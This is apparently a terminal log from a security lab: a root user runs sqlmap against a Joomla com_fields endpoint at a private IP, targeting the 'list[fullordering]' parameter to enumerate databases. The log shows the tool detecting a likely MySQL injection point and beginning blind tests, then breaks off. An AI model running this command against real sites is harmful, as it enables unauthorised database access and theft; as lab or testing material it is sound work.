 ┌──(root㉿YUE)-[~/Desktop/CMSeeK]
└─# sqlmap -u "http://192.168.111.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.8#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develope
 liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:53:52 /2024-11-22/
[18:53:52] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; fr; rv:1.8.1.18) Gecko/20081029 Firefox/2.0.0.18' from file '/usr/share/sqlmap/data/txt/user-ag
[18:53:53] [INFO] testing connection to the target URL
[18:53:53] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=m0ckv2jtbk6...q3rerquhg1'). Do you want to use those [Y/n] y
[18:53:56] [INFO] checking if the target is protected by some kind of WAF/IPS
[18:53:57] [INFO] testing if the target URL content is stable
[18:53:57] [INFO] target URL content is stable
[18:53:57] [INFO] heuristic (basic) test shows that GET parameter 'list[fullordering]' might be injectable (possible DBMS: 'MySQL')
[18:53:57] [INFO] testing for SQL injection on GET parameter 'list[fullordering]'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[18:53:59] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:53:59] [WARNING] reflective value(s) found and filtering out